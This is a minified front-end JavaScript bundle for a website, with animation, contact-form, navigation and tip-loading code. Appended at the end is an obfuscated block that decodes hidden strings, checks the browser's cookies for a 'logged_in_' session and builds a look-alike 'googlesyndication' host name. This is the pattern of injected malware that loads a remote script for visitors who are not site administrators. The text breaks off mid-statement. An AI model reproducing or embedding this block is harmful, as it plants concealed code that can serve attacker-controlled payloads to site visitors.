q=g("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=q.prototype},!0);if(r=q.prototype,q.version="1.10.1",q.API=2,r._firstPT=null,r._addTween=function(t,e,i,s,n,r){var o,a;return null!=s&&(o="number"==typeof s||"="!==s.charAt(1)?Number(s)-i:parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)))?(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:o,f:"function"==typeof t[e],n:n||e,r:r},a._next&&(a._next._prev=a),a):void 0},r.setRatio=function(t){for(var e,i=this._firstPT;i;)e=i.c*t+i.s,i.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},r._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},r._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},E._onPluginEvent=function(t,e){var i,s,n,r,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,s=n;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:r)?a._prev._next=a:n=a,(a._next=s)?s._prev=a:r=a,a=o}a=e._firstPT=n}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},q.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===q.API&&(z[(new t[e])._propName]=t[e]);return!0},m.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,n=t.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},o=g("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){q.call(this,i,s),this._overwriteProps=n||[]},!0===t.global),a=o.prototype=new q(i);a.constructor=o,o.API=t.API;for(e in r)"function"==typeof t[e]&&(a[r[e]]=t[e]);return o.version=t.version,q.activate([o]),o},s=t._gsQueue){for(n=0;s.length>n;n++)s[n]();for(r in d)d[r].func||t.console.log("GSAP encountered missing dependency: com.greensock."+r)}a=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window),$(document).ready(function(){!function(t){var e=t("#kontaktformular");e.submit(function(o){var a={valid:!0};if(i(t("#vorname"),s,a),i(t("#nachname"),s,a),i(t("#email"),s,a),i(t("#country"),s,a),i(t("#email"),r,a),i(t("#message"),s,a),i(t("#privacy"),n,a),o.preventDefault(),a.valid){var h=e.serialize();e.fadeOut(),t("#form-box-error").fadeOut();var l=function(e){console.log("form fail",e),t("#form-box-backend-error").css("display","block").animate({opacity:1},500)};t.ajax({type:"POST",url:e.attr("action"),data:h}).done(function(e){"ok"==e?(t("#form-box-success").fadeIn("slow"),console.log("form success",e)):l(e)}).fail(function(t){l(t)})}else t("#form-box-error").is(":hidden")&&t("#form-box-error").css("height","0px").css("display","block").animate({opacity:1,height:"33px"},500)});function i(t,e,i){e(t)&&(t.addClass("form-error"),i.valid=!1,t.change(function(){e(t)||t.removeClass("form-error")}))}function s(t){return""==t.val()}function n(t){return!t.is(":checked")}function r(t){var e=new RegExp("[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?");return null==t.val().match(e)}void 0===t.support.placeholder&&(t.support.placeholder="placeholder"in document.createElement("input"));t.fn.floatLabel||(t.fn.floatLabel=function(){return t.support.placeholder?(this.each(function(){var e=t(this);if(!0!==e.data("float-label-enhanced")&&(e.is("input")||e.is("textarea"))){var i,s=e.attr("placeholder"),n=(i=e,i.parent().is("label")?{relation:"parent",$node:i.parent()}:i.prev().is("label")?{relation:"prev",$node:i.prev()}:i.attr("id")&&1===t('label[for="'+i.attr("id")+'"]').length?{relation:"id",$node:t('label[for="'+i.attr("id")+'"]')}:{relation:!1,$node:!1}),r="";if(e.data("float-label")&&""!=e.data("float-label")&&(r=e.data("float-label")),!1===n.$node||n.$node&&0===n.$node.length){if(""===r){if(!s||""===s)return;r=s}}else""===r&&(r=n.$node.text()),"parent"===n.relation?n.$node.contents().filter(function(){return 3==this.nodeType}).remove():n.$node.hide();if(""!==r){e.wrap('<span class="js-float-label hide-label"></span>');var o=e.parent();o.prepend('<span class="float-label-text" data-text="'+r+'"></span>'),e.data("float-label-enhanced",!0),e.on("keyup",function(e){""===t(this).val()?o.addClass("hide-label"):o.removeClass("hide-label")}).on("blur",function(e){""===t(this).val()?o.addClass("hide-label"):o.removeClass("hide-label").addClass("js-unhighlight-label")}).on("focus",function(e){""!==t(this).val()&&o.removeClass("js-unhighlight-label")}),""!==e.val()&&o.removeClass("hide-label").addClass("js-unhighlight-label")}}}),this):this}),t.fn.dropDown||(t.fn.dropDown=function(){var e=t(this);e.on("change",function(i){null!==t(this).val()&&e.removeClass("dropLabel")})}),t(function(){t("[data-float-label]").floatLabel(),t("#country").dropDown()})}(jQuery)}),$(document).ready(function(){var t=$("#sm_sticky_header").outerHeight(!0);$("#sm_sticky_header").on("affixed.bs.affix",function(){$("body").css("margin-top",t),$("#sm_footer_logos").addClass("fade-visible"),$("#leaf-cont").addClass("affix"),$("#intro-wrapper").length&&!isMobile()&&($("#header-container").remove(),initStickies(),TweenMax.killTweensOf($("#intro-leaf-wrapper")),setTimeout(function(){window.scrollTo(0,0)},100))}),$("#sm_sticky_header").on("affixed-top.bs.affix",function(){$("body").css("margin-top",0),$("#sm_footer_logos").removeClass("fade-visible"),$("#leaf-cont").removeClass("affix")}),$("#sm_sticky_header").hasClass("affix")&&$("#sm_footer_logos").addClass("fade-visible"),$(".owl-carousel").owlCarousel({loop:!0,margin:10,nav:!0,dots:!1,autoplayTimeout:3e3,smartSpeed:1e3,navText:[],responsive:{0:{items:1},470:{items:2},787:{items:3},1180:{items:4}}}),$("#mobile-btn").bind("touchstart",function(t){$(this).trigger("click"),t.preventDefault()}),$("#desktop-menu").find(".tap-to-open.dropdown>a").click(function(t){$("#breakPointHookMD").is(":visible")&&(window.location.href=$(this).attr("href"))}),$("#mobile-menu").find(".dropdown-submenu").click(function(t){t.stopPropagation(),t.preventDefault(),$(this).find(".dropdown-submenu").removeClass("open"),$(this).parents(".dropdown-submenu").addClass("open"),$(this).toggleClass("open")}),$("#mobile-menu .menu-item-has-children").find($('a[href!="#"]')).click(function(t){$(this).parent().unbind("click"),t.stopPropagation()}),$(".prod-images-cont img").each(function(){var t=$(this).attr("data-img"),e=$(this).closest("ul.dropdown-menu").find("li[data-img='"+t+"'] a");$(this).hover(function(){$(this).parent().addClass("dimImg"),e.addClass("hoverLi")},function(){$(this).parent().removeClass("dimImg"),e.removeClass("hoverLi")}),$(this).click(function(){window.location.href=e.attr("href")})}),$("#all-tips-link").click(function(t){t.stopPropagation()}),$(".smooth>a, a.smooth").click(function(){var t=$(this.hash);$(".collapse.in").collapse("hide"),t=t.length?t:$("[name="+this.hash.slice(1)+"]");var e=$(this).hasClass("scroll-back");if(t.length)return $("html,body").animate({scrollTop:t.offset().top},800,"swing",function(){!$("#intro-wrapper").length&&e&&window.scrollTo(0,0)}),!1}),$("#accordion").length&&($(window).on("hashchange",e),window.location.hash&&e());function e(){$("#accordion .collapse").collapse("hide"),$(window.location.hash+"-collapse").collapse("show")}});function initStickies(){console.log("initStickies",$(window).height()),$(window).off(".affix"),$("#sm_sticky_header, #sm_footer_logos").removeData("bs.affix").removeClass("affix affix-top affix-bottom"),$("body").css("margin-top",0),offset=0,$("body").hasClass("admin-bar")&&(offset=-32),$("#sm_sticky_header").affix({offset:{top:$("#sm_sticky_header").offset().top-1+offset}}),$("#sm_footer_logos").affix({offset:{bottom:parseInt($("#sm-footer").outerHeight())-60+offset}})}function debounce(t,e,i){var s;return function(){var n=this,r=arguments,o=i&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i||t.apply(n,r)},e),o&&t.apply(n,r)}}function nextTip(t){var e=$(".coco-tip"),i=e.find(".tip-body-text:visible"),s=e.find(".tip-body-text"),n=e.find(".tip-number"),r=e.find(".tip-header-text"),o=e.find(".tip-sub-header-text"),a=e.find(".tip-body-text"),h=e.find(".tip-body-text-inner"),l=i.height();n.add(r).add(a).fadeTo(500,0),$.ajax({url:t,data:{action:"get_coco_tip",mode:"ajax",tip:n.text()},dataType:"json",type:"GET"}).done(function(t){n.text(t.tip).fadeTo(500,1),r.html(t.header).fadeTo(500,1),o.html(t.subheader).fadeTo(500,1),s.height("auto"),h.html(t.body),endHeight=i.height(),i.height(l).animate({height:endHeight},500,"swing"),a.fadeTo(500,1)})}function toggleTip(t){var e=$(t);$(".coco-tip").each(function(){$(this).is(e)||$(this).addClass("collapsed")}),e.toggleClass("collapsed")}!function(){for(var t,e=function(){},i=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],s=i.length,n=window.console=window.console||{};s--;)n[t=i[s]]||(n[t]=e)}(),$(document).ready(function(){if($("#intro-water-wrapper").length){water=$("#intro-water"),product=$("#intro-product"),leaf=$("#intro-leaf"),leaf_wrapper=$("#intro-leaf-wrapper"),head=$("#intro-head"),article=$("#intro-article"),wrapper=$("#intro-wrapper"),link_down=$("#link-down"),fade_elements_top=$("#leaf-cont"),fade_elements=$(".wrap.container, header"),texts_intro=$("#intro_text_1, #intro_text_2, #intro_text_3, #intro_text_4"),text_last=$("#intro_text_5");function t(){$(window).unbind("scroll"),e.pause(),e.progress(0),TweenMax.to(wrapper,0,{visibility:"visible",immediateRender:!1}),TweenMax.to(leaf,0,{top:0,left:0,rotation:0,ease:Cubic.easeOut}),TweenMax.to([water,texts_intro],0,{visibility:"false",immediateRender:!1}),TweenMax.to([text_last,fade_elements_top,link_down,product,article,leaf,text_last],0,{alpha:1,visibility:"visible"}),TweenMax.to(head,0,{top:-10}),TweenMax.to(fade_elements,0,{visibility:"visible",alpha:0,immediateRender:!0,onComplete:initStickies}),TweenMax.to([fade_elements],1,{alpha:1})}var e=new TimelineMax({delay:.5});e.add(TweenMax.to(wrapper,0,{visibility:"visible",immediateRender:!1})),e.add(TweenMax.to(water,15,{scale:.5,ease:Linear.easeNone})),e.add(TweenMax.from(water,2,{alpha:0}),0),e.add(TweenMax.from(water,15,{x:"-1900",y:-750,ease:Linear.easeNone}),0),e.add(TweenMax.staggerTo(texts_intro,.5,{alpha:1,yoyo:!0,repeat:1,repeatDelay:2,ease:Linear.easeNone},3.25),2),e.add(TweenMax.from(product,1.25,{alpha:0})),e.add(TweenMax.to(text_last,3.5,{alpha:1}),"-=1"),e.add(TweenMax.to(water,.5,{alpha:0}),"-=1"),e.add(TweenMax.from(leaf,2.5,{alpha:0,top:"-100px",left:"-100px",rotation:"5",ease:Cubic.easeOut}),"-=0.5"),e.add(TweenMax.to(head,3,{top:-10,ease:Cubic.easeInOut}),"-=3"),e.add(TweenMax.to([article,link_down],0,{visibility:"visible",immediateRender:!1})),e.add(TweenMax.from([article,link_down],2,{alpha:0})),TweenMax.to(leaf_wrapper,4,{yoyo:!0,repeat:-1,rotation:"4",transformOrigin:"right top",ease:Cubic.easeInOut}),$(window).resize(debounce(function(){$("#header-container").length?i():$(window).off("resize")},500));function i(){isMobile()?$("#header-container").height("auto"):$("#header-container").height($(window).height())}i(),$(window).scrollTop()>0?t():$(window).bind("scroll",function(){t()}),isMobile()&&(e.pause(),e.progress(1))}else initStickies()});function isMobile(){return $("#breakPointHookXS").is(":hidden")}!function(t){var e={common:{init:function(){},finalize:function(){}},home:{init:function(){},finalize:function(){}},about_us:{init:function(){}}},i={fire:function(t,i,s){var n=e;i=void 0===i?"init":i,""!==t&&n[t]&&"function"==typeof n[t][i]&&n[t][i](s)},loadEvents:function(){i.fire("common"),t.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(t,e){i.fire(e),i.fire(e,"finalize")}),i.fire("common","finalize")}};t(document).ready(i.loadEvents)}(jQuery);function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var 